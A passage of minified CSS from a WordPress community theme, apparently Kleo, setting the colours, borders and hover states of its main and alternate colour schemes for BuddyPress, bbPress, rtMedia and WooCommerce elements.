#bbbbbb;}.main-color#buddypress #whats-new:focus {outline-color: #bbbbbb;}.buddypress .main-color .kleo-online-status,.main-color .kleo-members-carousel .kleo-online-status {background-color: #bbbbbb;}.main-color *::-moz-selection {background-color: #007640;color: #ffffff;}.main-color ::selection {background-color: #007640;color: #ffffff;}.main-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,118,64, 0.1);}.main-color .btn-highlight:hover,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.woocommerce .main-color #content input.button.alt:hover,.woocommerce .main-color #respond input#submit.alt:hover,.woocommerce .main-color a.button.alt:hover,.woocommerce .main-color button.button.alt:hover,.woocommerce .main-color input.button.alt:hover,.woocommerce-page .main-color #content input.button.alt:hover,.woocommerce-page .main-color #respond input#submit.alt:hover,.woocommerce-page .main-color a.button.alt:hover,.woocommerce-page .main-color button.button.alt:hover,.woocommerce-page .main-color input.button.alt:hover { background-color: rgba(0,118,64, 0.7);}.main-color #bbpress-forums li.bbp-body ul.topic.sticky,.main-color .navbar-toggle:hover,.main-color .navbar-toggle:focus { background-color: rgba(247,247,247, 0.2);}.main-color .btn-primary:hover { background-color: rgba(0,134,81, 0.7);}.main-color .caret:after,.main-color .widget_archive li:before,.main-color .widget_categories li:before,.main-color .widget_product_categories li:before,.main-color .widget_layered_nav li:before,.main-color .widget_display_views li:before,.main-color .widget_recent_entries li:before,.main-color .widget_recent_comments li:before,.main-color .panel .icon-closed,.main-color .panel .icon-opened { color: rgba(25,25,25, 0.5);}.main-color .top-menu li > a,.main-color #top-social li a { color: rgba(0,134,81, 0.5);}.main-color .btn-see-through { border-color: rgba(255,255,255, 0.2);}.main-color .activity-list .activity-avatar,.main-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #ffffff;}.main-color #search-members-form,.main-color #search-groups-form,.main-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #f7f7f7;}.main-color #item-body .rtm-top-notch,.main-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.main-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #f7f7f7;}#main .main-color .panel-info.popular h3 {color: #ffffff;}.main-color select {border-color: #e5e5e5;}.main-color select {color: #191919;}.main-color .divided-items .col-md-3:first-child:before,.main-color .divided-items .col-md-4:first-child:before,.main-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.main-color .divided-items .feature-items:before,.main-color .divided-items .col-md-3:after,.main-color .divided-items .col-md-6:after {background-color: #e5e5e5;}.main-color .divided-items .col-md-3:nth-child(2n + 3):before,.main-color .divided-items .col-md-4:nth-child(2n + 3):before,.main-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.main-color .divided-items .col-md-3:after {background: transparent;}.main-color .divided-items .col-md-3:nth-child(2n + 3):before,.main-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #e5e5e5;}.main-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.main-color .navbar-nav li .caret:after {color: rgba(25,25,25, 0.2);}}.main-color.custom-color .hr-title abbr {color: #bbbbbb;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.alternate-color,.alternate-color .logo a,.alternate-color .breadcrumb a,.alternate-color .nav-pills > li > a,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-tabs > li > a,.alternate-color .kleo-tabs .nav-tabs li a i,.alternate-color .kleo-tabs .tabdrop .dropdown-menu li a,.alternate-color .wpb_tour .nav-tab li a,.alternate-color .sidebar ul li a,.alternate-color .sidebar .widget-title,.alternate-color .sidebar h4.widget-title a,.alternate-color .widget_tag_cloud a,.alternate-color #wp-calendar tbody td:hover,.alternate-color .btn-see-through:hover,.alternate-color article .article-meta .entry-date,.single-attachment .alternate-color .link-list a.post-time,.alternate-color input[type="text"],.alternate-color input[type="password"],.alternate-color input[type="date"],.alternate-color input[type="datetime"],.alternate-color input[type="datetime-local"],.alternate-color input[type="month"],.alternate-color input[type="week"],.alternate-color input[type="email"],.alternate-color input[type="number"],.alternate-color input[type="search"],.alternate-color input[type="tel"],.alternate-color input[type="time"],.alternate-color input[type="url"],.alternate-color textarea,.alternate-color #buddypress div.item-list-tabs a,.alternate-color #bp-login-widget-submit,.alternate-color .widget_bp_groups_widget .item-options a,.alternate-color .widget_bp_core_members_widget .item-options a,.alternate-color .widget_bp_core_friends_widget .item-options a,.alternate-color .widget_bp_groups_widget,.alternate-color .widget_bp_core_members_widget,.alternate-color .widget_bp_core_friends_widget,.alternate-color .bp-login-widget-user-logout a,.alternate-color .read-notifications td.notify-text a,.alternate-color #buddypress div.activity-comments form textarea,.alternate-color #buddypress div#item-nav ul li a:hover:before,.alternate-color #buddypress button,.alternate-color #buddypress a.button,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress input[type=button],.alternate-color #buddypress input[type=reset],.alternate-color #buddypress ul.button-nav li a,.alternate-color #buddypress div.generic-button a,.alternate-color.bp-full-width-profile div.generic-button a,.alternate-color #buddypress .portfolio-filter-tabs li a,.alternate-color .profile-cover-action a.button:hover,.alternate-color .profile-cover-action a.button:before,.alternate-color .bbp-pagination-links a:hover,.alternate-color .bbp-pagination-links span.current,.alternate-color #rtMedia-queue-list .remove-from-queue,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #191919;}.alternate-color .navbar-toggle .icon-bar {background-color: #191919;}.alternate-color a,.alternate-color .navbar-nav .dropdown-menu li a,.alternate-color .dropdown-menu > li > a:hover,.alternate-color .dropdown-menu > li > a:focus,.alternate-color .dropdown-submenu:hover > a,.alternate-color .dropdown-submenu:focus > a,.alternate-color .dropdown-menu > .active > a,.alternate-color .dropdown-menu > .active > a:hover,.alternate-color .dropdown-menu > .active > a:focus,.alternate-color .form-control:focus,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.alternate-color #buddypress a.button.unfav,.alternate-color .widget_bp_groups_widget .item-options a.selected,.alternate-color .widget_bp_core_members_widget .item-options a.selected,.alternate-color .widget_bp_core_friends_widget .item-options a.selected,.alternate-color .tabs-style-line > li.active > a,.alternate-color #buddypress #profile-edit-form ul.button-nav li.current a,.alternate-color .read-notifications td.notify-text a:hover,.alternate-color .unread-notifications td.notify-text a:hover,.woocommerce .alternate-color .widget_product_categories li.current-cat a {color: #008651;}.alternate-color .btn-primary,.alternate-color #buddypress li span.unread-count,.alternate-color #buddypress #groups-list .item-avatar .member-count {background-color: #008651;}.alternate-color .btn-primary,.alternate-color .checkbox-mark:before,.alternate-color .checkbox-cb:checked ~ .checkbox-mark,.alternate-color #buddypress #profile-edit-form ul.button-nav li.current a,.alternate-color #bbpress-forums .bbp-forums-list {border-color: #008651;}.alternate-color a:hover,.alternate-color #top-social li a:hover,.alternate-color .top-menu li > a:hover,.alternate-color .navbar-nav .dropdown-menu li a:hover,.alternate-color .sidebar ul li a:hover,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.alternate-color #buddypress .activity-list li.load-more a:hover,.manage-members .alternate-color .member-name:hover,.manage-members .alternate-color .member-name a:hover,.alternate-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .alternate-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .alternate-color li.product figcaption .shop-actions > a.button:hover,.alternate-color .kleo-toggle-menu .quick-view:hover {color: #007640;}.alternate-color,.alternate-color .kleo-main-header,.alternate-color .btn-default:hover,.alternate-color .nav-tabs > li.active > a,.alternate-color .panel,.alternate-color .dropdown-menu,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .post-item,.alternate-color .comment-wrap .comment-avatar,.alternate-color #respond .form-submit input#submit:hover,.alternate-color .form-control,.alternate-color .pricing-table li.list-group-item,.alternate-color .btn-see-through:hover,.alternate-color #ajax_search_container,.alternate-color #ajax_search_container:before,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu:before,.alternate-color .box-style .feature-item.default-icons-size .feature-icon,.alternate-color .box-style .feature-item.big-icons-size .feature-icon,.alternate-color #wp-calendar caption,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress #friend-list .friend-inner-list,.alternate-color #buddypress #member-list .member-inner-list,.alternate-color #buddypress #groups-list .group-inner-list,.alternate-color #buddypress .activity-list .activity-avatar,.alternate-color .profile-cover-action a.button:hover,.alternate-color .profile-cover-action a.button:before,.alternate-color div#item-header .toggle-header .bp-toggle-less:hover,.alternate-color div#item-header .toggle-header .bp-toggle-more:hover,.alternate-color div#item-header .toggle-header .bp-toggle-less:before,.alternate-color div#item-header .toggle-header .bp-toggle-more:before,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color .bbp-submit-wrapper button.button:hover,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .wp-editor-area,.alternate-color #rtMedia-upload-button,.alternate-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .submenu-languages,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #f7f7f7;}.alternate-color .hr-title abbr,.alternate-color .kleo_ajax_results h4 span,.alternate-color #buddypress .activity-read-more a {background-color: #f7f7f7;}.alternate-color .btn-primary,.alternate-color .btn-primary:hover,.alternate-color .btn-see-through,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .alternate-color #item-header-avatar {color: #f7f7f7;}.alternate-color .post-header:before,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.alternate-color #buddypress #groups-list .item-avatar .member-count,.alternate-color #buddypress li span.unread-count {border-color: #f7f7f7;}.alternate-color .callout-blockquote blockquote:after {border-top-color: #f7f7f7;}.alternate-color hr,.alternate-color.container-wrap, .alternate-color#footer, .alternate-color#socket, .alternate-color.social-header,.alternate-color .top-menu .tabdrop:before,.alternate-color #top-social .tabdrop:before,.alternate-color #top-social,.alternate-color .top-menu > ul,.alternate-color .kleo-main-header,.alternate-color .template-page,.alternate-color .sidebar-right,.alternate-color .sidebar-left,.alternate-color .sidebar-extra,.alternate-color .sidebar-main,.alternate-color .hr-title,.alternate-color .nav-tabs,.alternate-color .nav-pills > li > a,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.alternate-color .kleo-tabs .tabdrop .dropdown-menu,.alternate-color .dropdown-menu,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu:before,.alternate-color #ajax_search_container:before,.alternate-color #top-social li a,.alternate-color .top-menu li > a,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .callout-blockquote blockquote,.alternate-color .masonry-listing .post-content,.alternate-color .list-divider li,.alternate-color #ajax_search_container,.alternate-color .form-control,.alternate-color .feature-item:hover .feature-icon,.alternate-color .bordered-icons .feature-item.default-icons-size .feature-icon,.alternate-color .bordered-icons .feature-item.big-icons-size .feature-icon,.alternate-color input[type="text"],.alternate-color input[type="password"],.alternate-color input[type="date"],.alternate-color input[type="datetime"],.alternate-color input[type="datetime-local"],.alternate-color input[type="month"],.alternate-color input[type="week"],.alternate-color input[type="email"],.alternate-color input[type="number"],.alternate-color input[type="search"],.alternate-color input[type="tel"],.alternate-color input[type="time"],.alternate-color input[type="url"],.alternate-color textarea,.alternate-color .activity-timeline,.alternate-color #buddypress button,.buddypress .alternate-color a.button,.alternate-color #buddypress a.button,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress input[type=button],.alternate-color #buddypress input[type=reset],.alternate-color #buddypress ul.button-nav li a,.alternate-color #buddypress div.generic-button a,.alternate-color.bp-full-width-profile div.generic-button a,.alternate-color #buddypress .comment-reply-link,.alternate-color #buddypress #whats-new,.alternate-color #buddypress div.message-search,.alternate-color #buddypress div.dir-search,.alternate-color #buddypress .activity-read-more,.alternate-color #bp-login-widget-submit,.alternate-color .bbp_widget_login .button.user-submit,.alternate-color #wp-calendar caption,.alternate-color .wp-caption,.alternate-color .widget .woocommerce-product-search,.alternate-color .widget form#bbp-search-form > div,.alternate-color .page-content #searchform > div,.alternate-color .widget_search #searchform > div,.alternate-color #bp-login-widget-form input[type="text"],.alternate-color #bp-login-widget-form input[type="password"],.alternate-color .bbp-login-form input[type="text"],.alternate-color #buddypress #friend-list .friend-inner-list,.alternate-color #buddypress #member-list .member-inner-list,.alternate-color #buddypress #members-list .member-inner-list,.alternate-color #buddypress #groups-list .group-inner-list,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu,.alternate-color #buddypress div.profile,.alternate-color #buddypress #friend-list div.action .generic-button a.send-message,.alternate-color #buddypress #member-list div.action .generic-button a.send-message,.alternate-color #buddypress #members-list div.action .generic-button a.send-message,.alternate-color #buddypress form.standard-form .left-menu img.avatar,.alternate-color .checkbox-mark,.alternate-color #buddypress div#group-create-tabs ul li.current a,.alternate-color .rtmedia-container #rtMedia-queue-list tr td,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color #bbpress-forums li.bbp-body ul.forum,.alternate-color #bbpress-forums li.bbp-body ul.topic,.alternate-color form#new-post,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .quicktags-toolbar,.alternate-color .wp_themeSkin tr.mceFirst td.mceToolbar,.alternate-color .quicktags-toolbar input,.alternate-color .wp-editor-area,.alternate-color .rtmedia-container .rtmedia_next_prev a,.alternate-color .rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #rtm-gallery-title-container #rtm-media-options,.alternate-color #rtMedia-upload-button,.alternate-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.alternate-color #buddypress .rtmedia-container textarea,.alternate-color #buddypress .rtmedia-container input[type=text],.alternate-color #buddypress .rtmedia-container input[type=text],.alternate-color #buddypress .rtmedia-container input[type=color],.alternate-color #buddypress .rtmedia-container input[type=date],.alternate-color #buddypress .rtmedia-container input[type=datetime],.alternate-color #buddypress .rtmedia-container input[type=datetime-local],.alternate-color #buddypress .rtmedia-container input[type=email],.alternate-color #buddypress .rtmedia-container input[type=month],.alternate-color #buddypress .rtmedia-container input[type=number],.alternate-color #buddypress .rtmedia-container input[type=range],.alternate-color #buddypress .rtmedia-container input[type=search],.alternate-color #buddypress .rtmedia-container input[type=tel],.alternate-color #buddypress .rtmedia-container input[type=time],.alternate-color #buddypress .rtmedia-container input[type=url],.alternate-color #buddypress .rtmedia-container input[type=week],.alternate-color #buddypress .rtmedia-container select,.alternate-color #buddypress .rtmedia-container input[type=password],.alternate-color .kleo-toggle-menu .kleo-toggle-submenu,.alternate-color .kleo-toggle-menu a.remove,.alternate-color .woocommerce .kleo-cart-totals .totals-wrap,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default,.alternate-color .kleo_ajax_results h4,.alternate-color .ajax_view_all,.alternate-color #articles-dir-list article.article-container {border-color: #e5e5e5;}.alternate-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.alternate-color .widget_nav_menu li:first-child > a,.alternate-color .kleo-widget-recent-posts-li:first-child,.alternate-color .widget_categories li:first-child,.alternate-color .widget_recent_entries li:first-child,.alternate-color .widget_archive li:first-child,.alternate-color .widget_display_views li:first-child,.alternate-color .widget_recent_comments li:first-child,.alternate-color .widget_product_categories li:first-child,.alternate-color .widget_layered_nav li:first-child,.alternate-color .divided-items + .divided-items,.alternate-color #buddypress div.activity-comments ul li,.alternate-color #buddypress #item-body #pag-bottom,.woocommerce .alternate-color table.shop_table td,.woocommerce-page .alternate-color table.shop_table td,.alternate-color .article-content .article-metadata,.alternate-color .article-content .article-categories,.alternate-color #pmpro_account .pmpro_box {border-top-color: #e5e5e5;}.alternate-color #rtMedia-queue-list {border-left-color: #e5e5e5;}.alternate-color .widget_nav_menu a,.alternate-color .wpex-widget-recent-posts-li,.alternate-color .widget_categories li,.alternate-color .widget_recent_entries li,.alternate-color .widget_archive li,.alternate-color .widget_display_views li,.alternate-color .widget_recent_comments li,.alternate-color .widget_product_categories li,.alternate-color .widget_layered_nav li,.alternate-color .panel-kleo,.alternate-color .panel-kleo .panel,.alternate-color legend,.alternate-color #comments-list .comment-content,.alternate-color .pricing-table .panel-heading h3,.alternate-color .kleo_ajax_entry,.alternate-color .kleo-toggle-submenu .kleo-submenu-item,.alternate-color .posts-listing.standard-listing:not(.template-page) .type-post,.alternate-color .news-focus .left-thumb-listing .post-content,.alternate-color .news-highlight .left-thumb-listing .post-content,.alternate-color #buddypress div#item-nav,.alternate-color #buddypress .activity-list .activity-content,.alternate-color #buddypress form.standard-form .left-menu #invite-list ul li,.alternate-color #buddypress form.standard-form div#invite-list ul li,.alternate-color #buddypress div.item-list-tabs#subnav,.alternate-color #buddypress div#message-thread div.message-content,.alternate-color #buddypress ul.mesage-item,.alternate-color #buddypress div.messages .pagination,.alternate-color .kleo-toggle-menu .minicart-header,.alternate-color .kleo-toggle-menu .cart-product,.woocommerce .alternate-color table.shop_table thead,.woocommerce-page .alternate-color table.shop_table thead,.woocommerce .alternate-color .cart_totals table th,.woocommerce .alternate-color .cart_totals table td {border-bottom-color: #e5e5e5;}.alternate-color .carousel-pager a,.alternate-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #e5e5e5;}.alternate-color.container-wrap.border-bottom.half-section:before {background-color: #e5e5e5 !important;}.alternate-color .pricing-table .list-group-item:before {color: #e5e5e5;}.alternate-color .btn-default,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-pills > li.active > a:hover,.alternate-color .nav-pills > li.active > a:focus,.alternate-color .wpb_tour .nav-tab li.active,.alternate-color .wpb_tour .nav-tab li:hover,.alternate-color .tabs-style-square > li > a,.alternate-color .panel-default > .panel-heading,.alternate-color .dropdown-menu > li > a:hover,.alternate-color .dropdown-menu > li > a:focus,.alternate-color .dropdown-menu > .active > a,.alternate-color .dropdown-menu > .active > a:hover,.alternate-color .dropdown-menu > .active > a:focus,.alternate-color .pagination > li > a:hover,.alternate-color .pagination > li > span.current,.alternate-color #wp-calendar thead th,.alternate-color #wp-calendar tbody td a,.alternate-color .widget_tag_cloud a,.alternate-color .widget_nav_menu li.active > a,.alternate-color #wp-calendar tbody td:hover,.alternate-color .widget_nav_menu .current_page_item > a,.alternate-color .callout-blockquote blockquote,.alternate-color #respond .form-submit input#submit,.alternate-color .form-control:focus,.alternate-color .pricing-table .panel-heading,.alternate-color .pricing-table .panel-body,.alternate-color .pricing-table .pmpro-price .lead,.alternate-color .pricing-table .extra-description,.alternate-color .mejs-container .mejs-controls,.alternate-color .box-style .feature-item,.alternate-color .divided-items.box-shadow,.alternate-color input[type="text"][disabled],.alternate-color input[type="password"][disabled],.alternate-color input[type="date"][disabled],.alternate-color input[type="datetime"][disabled],.alternate-color input[type="datetime-local"][disabled],.alternate-color input[type="month"][disabled],.alternate-color input[type="week"][disabled],.alternate-color input[type="email"][disabled],.alternate-color input[type="number"][disabled],.alternate-color input[type="search"][disabled],.alternate-color input[type="tel"][disabled],.alternate-color input[type="time"][disabled],.alternate-color input[type="url"][disabled],.alternate-color textarea[disabled],.alternate-color #buddypress div.item-list-tabs ul li a span,.alternate-color #bp-login-widget-submit,.alternate-color .bbp_widget_login .button.user-submit,.alternate-color .rtmedia-container #rtMedia-queue-list tr > td.close,.alternate-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.alternate-color #buddypress div.activity-comments form .ac-textarea,.alternate-color #buddypress .standard-form input[type=text]:focus,.alternate-color #buddypress table.notifications thead tr,.alternate-color #buddypress table.notifications-settings thead tr,.alternate-color #buddypress table.profile-fields thead tr,.alternate-color #buddypress table.wp-profile-fields thead tr,.alternate-color #buddypress table.messages-notices thead tr,.alternate-color #buddypress table.forum thead tr,.alternate-color #buddypress button:hover,.alternate-color #buddypress a.button:hover,.alternate-color #buddypress a.button:focus,.alternate-color #buddypress a.bp-secondary-action.view:hover,.alternate-color #buddypress input[type=submit]:hover,.alternate-color #buddypress input[type=button]:hover,.alternate-color #buddypress input[type=reset]:hover,.alternate-color #buddypress ul.button-nav li a:hover,.alternate-color #buddypress ul.button-nav li.current a,.alternate-color #buddypress div.generic-button a:hover,.alternate-color.bp-full-width-profile div.generic-button a:hover,.alternate-color #buddypress .comment-reply-link:hover,.alternate-color .bbp-pagination-links a:hover,.alternate-color .bbp-pagination-links span.current,.alternate-color #bbpress-forums li.bbp-body ul.topic.sticky,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums .bbp-form input[type="text"]:focus,.alternate-color .wp-editor-area:focus,.alternate-color .bbp-row-actions #favorite-toggle a,.alternate-color .bbp-row-actions #subscription-toggle a,.alternate-color .rtmedia-container .drag-drop,.alternate-color .rtmedia-activity-container .drag-drop,.alternate-color #buddypress div.rtmedia-activity-container .drag-drop,.alternate-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.alternate-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.alternate-color .rtmedia-container .imgedit-menu div,.alternate-color .kleo-toggle-menu .minicart-total-checkout,.alternate-color .kleo-toggle-menu .minicart-buttons,.alternate-color .kleo-toggle-menu a.remove:hover,.woocommerce .alternate-color .widget_product_search #searchsubmit,.woocommerce .alternate-color #content input.button,.woocommerce .alternate-color #respond input#submit,.woocommerce .alternate-color a.button,.woocommerce .alternate-color button.button,.woocommerce .alternate-color input.button,.woocommerce-page .alternate-color #content input.button,.woocommerce-page .alternate-color #respond input#submit,.woocommerce-page .alternate-color a.button,.woocommerce-page .alternate-color button.button,.woocommerce-page .alternate-color input.button {background-color: #ffffff;}.alternate-color.container-wrap.half-section {background-color: #ffffff !important;}.alternate-color .dropdown-menu li {border-bottom-color: #ffffff;}.alternate-color .kleo-rounded img.avatar,.alternate-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .alternate-color #item-header-avatar,.alternate-color #buddypress .activity-list .activity-avatar,.alternate-color .bp-login-widget-user-avatar,.alternate-color #buddypress #friend-list li div.item-avatar,.alternate-color #buddypress #member-list li div.item-avatar,.alternate-color #buddypress #members-list li div.item-avatar,.alternate-color div#message-thread div.message-metadata img.avatar,.alternate-color #buddypress #groups-list .item-avatar,.alternate-color #buddypress .kleo-online-status,.alternate-color .kleo-members-carousel .kleo-online-status,.alternate-color #buddypress form.standard-form div#invite-list div.item-avatar,.alternate-color #buddypress #message-threads .thread-avatar {border-color: #ffffff;}.alternate-color .masonry-listing .post-footer {border-top-color: #ffffff;}.alternate-color blockquote,.alternate-color .masonry-listing .post-content {border-left-color: #ffffff;}.alternate-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #ffffff;}.alternate-color .btn-default,.alternate-color .btn-default:hover,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-pills > li.active > a:hover,.alternate-color .nav-pills > li.active > a:focus,.alternate-color .tabs-style-square > li > a,.alternate-color .nav-tabs > li.active > a,.alternate-color .nav-tabs > li.active > a:hover,.alternate-color .nav-tabs > li.active > a:focus,.alternate-color .panel-default,.alternate-color #wp-calendar thead th,.alternate-color #wp-calendar tbody td,.alternate-color .widget_tag_cloud a,.alternate-color #respond .form-submit input#submit,.alternate-color .mejs-container .mejs-controls,.alternate-color .form-control:focus,.alternate-color .portfolio-filter-tabs li.selected a,.alternate-color #buddypress div.activity-comments form .ac-textarea,.alternate-color #search-members-form,.alternate-color #search-groups-form,.alternate-color #buddypress .standard-form input[type=text]:focus,.alternate-color .bbp-topics ul.sticky,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums form#bbp-search-form,.alternate-color .rtmedia-container .drag-drop,.alternate-color .rtmedia-activity-container .drag-drop,.alternate-color #buddypress div.rtmedia-activity-container .drag-drop,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #ffffff;}.alternate-color .widget_nav_menu a,.alternate-color .wpex-widget-recent-posts-li,.alternate-color .widget_categories li,.alternate-color .widget_recent_entries li,.alternate-color .widget_archive li,.alternate-color .widget_display_views li,.alternate-color .widget_recent_comments li,.alternate-color .widget_product_categories li,.alternate-color .widget_layered_nav li {border-bottom-color: #ffffff;}.alternate-color .widget_nav_menu li:first-child > a,.alternate-color .kleo-widget-recent-posts-li:first-child,.alternate-color .widget_categories li:first-child,.alternate-color .widget_recent_entries li:first-child,.alternate-color .widget_archive li:first-child,.alternate-color .widget_display_views li:first-child,.alternate-color .widget_recent_comments li:first-child,.alternate-color .widget_product_categories li:first-child,.alternate-color .widget_layered_nav li:first-child,.alternate-color .callout-blockquote blockquote:before {border-top-color: #ffffff;}.alternate-color .callout-blockquote blockquote p:before,.alternate-color .bbp-topics ul.sticky:after,.alternate-color .bbp-forum-content ul.sticky:after,.alternate-color .article-content .author-options .edit:before,.alternate-color .article-content .author-options .delete:before {color: #ffffff;}.alternate-color .btn-highlight,.alternate-color .btn-highlight:hover,.alternate-color .btn-buy.btn-default,.alternate-color .kleo-pin-icon span i,.alternate-color .pricing-table .popular .panel-heading,.alternate-color .pricing-table .popular .panel-body,.alternate-color .pricing-table .popular .pmpro-price .lead,.alternate-color .pricing-table .popular .extra-description,.alternate-color .pricing-table .popular .panel-heading h3,.alternate-color .kleo-mobile-icons .cart-items span,.alternate-color .ordered-list.colored-icons li:before,.alternate-color .masonry-listing .format-quote,.alternate-color .masonry-listing .format-quote .post-footer a,.alternate-color .masonry-listing .format-quote .post-footer a .muted,.alternate-color .navbar .nav li a em,.alternate-color .widget_nav_menu li a em,.alternate-color .news-highlight .posts-listing .label,.alternate-color #buddypress li span.unread-count,.alternate-color #buddypress #groups-list .item-avatar .member-count,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button 